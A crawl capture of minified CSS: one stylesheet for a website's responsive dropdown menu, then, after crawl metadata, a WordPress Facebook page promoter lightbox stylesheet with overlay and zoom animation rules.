0}}.menu-container{width:100%}.menu-mobile{display:none;padding:20px}.menu-mobile:after{content:"\f0c9";font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-cross:after{content:"\f00d"!important;font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-dropdown-icon:before{content:"\f055";font-family:'FontAwesome'!important;display:none;cursor:pointer;float:right;padding:5px 10px 5px 9px;background:#63666B;color:#fff!important;font-size:20px;font-weight:bold!important;margin:5px 5px 0 0}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box;float:left}.menu>ul:after{clear:both}.menu>ul>li{padding:0;margin:0;display:inline-block}.menu>ul>li a{text-decoration:none;padding:0 .5em!important;font:bold 18px/36px Arial,Helvetica,sans-serif;color:#fff;text-shadow:rgb(58,52,40) 0 1px 1px;display:table}.menu>ul>li a:hover{background:#7DA715}.menu>ul>li>ul{display:none;width:100%;background:#fff;box-shadow:0 -2px 5px rgba(0,0,0,.1);padding:15px 5px 10px 15px;position:absolute;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;text-align:left;border-top:2px solid #4b7195;border-left:2px solid #4b7195;border-right:2px solid #4b7195;border-bottom:3px solid #4b7195;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25)}.menu>ul>li>ul:before,.menu>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul:after{clear:both}.menu>ul>li>ul>li{margin:0 9px 12px 9px;padding-bottom:10px;list-style:none;width:12%;background:none;float:left;border-right:1px #e1e1e1 solid;overflow:hidden}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 10px!important}.menu>ul>li>ul>li a{color:#900;padding:0!important;width:100%;display:block;border-bottom:none;font:bold 15px/17px Arial,Helvetica,sans-serif;color:#d61717;text-shadow:none}.menu>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul>li>ul{display:block;padding:0;margin:5px 18px 0 0;list-style:none;box-sizing:border-box;background:none!important}.menu>ul>li>ul>li>ul:before,.menu>ul>li>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul>li>ul:after{clear:both}.menu>ul>li>ul>li>ul>li{float:left;width:100%;padding:3px 0;margin:0;font-size:.8em}.heading-one a{font:bold 15px/17px Arial,Helvetica,sans-serif!important;color:#7b0202!important}.heading-two a{font:bold 14px/17px Arial,Helvetica,sans-serif!important;color:#333!important}.menu>ul>li>ul>li>ul>li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif;color:#444;text-transform:capitalize!important;background:none!important;padding:0 0 1px 0!important;text-shadow:none}.menu>ul>li>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul.normal-sub{width:200px;left:auto;padding:12px}.menu>ul>li>ul.normal-sub>li{width:100%}.menu>ul>li>ul.normal-sub>li a{border:0;padding:1em 0}.menu>ul>li>ul.normal-sub>li{padding-bottom:6px;font:bold 13px/15px Arial,Helvetica,sans-serif;border-bottom:1px solid #e1e1e1!important;margin:6px 0 6px 0px!important;border-right:none!important;float:none}.menu>ul>li>ul.normal-sub>li:last-child{border-bottom:none!important;padding-bottom:0px!important}.menu>ul>li>ul.normal-sub>li a{font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important}.menu>ul>li>ul.normal-sub>li a:hover{color:#900!important}.fa-tree{display:inline-block;padding:0 5px 0 0;color:#555!important}@media only screen and (max-width:1023px){.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.minus:before{content:"\f056"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.menu-container{width:100%;height:100%;margin:0 auto;position:absolute;width:100%}.menu-mobile{display:block;padding:7px!important;margin:-34px 0 0 10px;position:absolute;overflow:hidden}.menu-dropdown-icon:before{display:block}.menu ul{display:none}.menu ul li{width:100%;float:none;display:block;font:bold 15px/24px 'OpenSans-bold'!important;margin:0 0 0 0!important;padding:0 0 0 0!important;background:none!important}.menu ul li:hover{background:none!important}.menu>ul>li a:hover{background:#e1e1e2!important}.menu ul li a{padding:10px;width:100%;display:block;font:bold 17px/42px Arial,Helvetica,sans-serif!important;color:#d61717!important;text-transform:capitalize;text-shadow:none!important}.menu ul li ul{position:relative}.menu ul li ul.normal-sub{width:100%;padding:0 12px 12px 12px!important}.menu ul li ul li{float:none;width:100%;margin-top:7px;padding-bottom:7px!important;border-right:none!important}.menu ul li ul li:first-child{margin:0}.menu ul li ul li ul{position:relative}.menu ul li ul li ul li{float:none}.menu .show-on-mobile{display:block;margin:0 0 0 0;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25);border-top:2px solid #383229;border-left:2px solid #383229;border-right:2px solid #383229;border-bottom:3px solid #383229;z-index:10!important;overflow:hidden;padding:0 0 12px 0;min-height:5000px}.menu>ul>li:hover{background:none!important}.menu ul li ul{display:none;width:100%;box-shadow:none;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);border:none!important;border-style:solid;padding:10px 0 0 20px;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;padding:5px 12px 12px 12px}.menu ul li ul li a{width:95%;display:block;border-bottom:none;font:bold 16px/19px Arial,Helvetica,sans-serif!important;color:#333!important;padding:3px 0 5px 0!important;text-transform:capitalize!important}.menu ul li ul li ul li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important;text-transform:capitalize!important;padding:0 0 6px 0!important}.menu ul li ul li ul li a:hover{color:#900!important}.menu ul li ul li a:hover{color:#fff}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 0px!important}}.middle_right{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/cache/background-css/1/www.guidepatterns.com/wp-content/cache/min/1/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css?ver=1767010536&wpr_t=1769210147
body_size: -19
content:
div.itfbppl_overlay{width:100%;display:none;font-family:inherit;min-height:600px;position:fixed;top:0;bottom:0;z-index:99999;background:rgba(35,40,45,.55)}div.itfbppl_lightbox{padding:15px;max-width:450px;min-height:150px;border-radius:2px;opacity:1;background-color:transparent;background-repeat:no-repeat;background-position:center top;margin:15% auto;margin-bottom:0;position:relative;overflow:hidden}h2.itfbppl_lightbox_title_h2{margin:0;font-size:20px;padding:10px;text-align:center;border:1px solid #3b5998;background:#3b5998;color:#fff}.itfbppl_overlay_close{position:absolute;width:28px;height:28px;font-size:0;background:#3B5998 var(--wpr-bg-839774b5-4c20-483d-8f40-ffe71aeeece0)no-repeat center;border-radius:50%;top:0;border:2px solid #FFF;right:0}.itfbppl_lightbox_inner{background:#E9EBEE;margin-top:3px;position:relative;overflow:hidden;width:100%!important}.afbppl-effect-zoomout-normal{-webkit-animation:zoomOut-normal 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-normal 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-normal 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-normal 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-normal{0%{opacity:0;-webkit-transform:scale(.6)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomOut-normal{0%{opacity:0;-moz-transform:scale(.6)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomOut-normal{0%{opacity:0;-o-transform:scale(.6)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomOut-normal{0%{opacity:0;transform:scale(.6)}100%{opacity:1;transform:scale(1)}}.afbppl-effect-zoomout-reverse{-webkit-animation:zoomOut-reverse 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-reverse 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-reverse 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-reverse 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-reverse{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.6)}}@-moz-keyframes zoomOut-reverse{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(.6)}}@-o-keyframes zoomOut-reverse{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(.6)}}@keyframes zoomOut-reverse{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.6)}}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}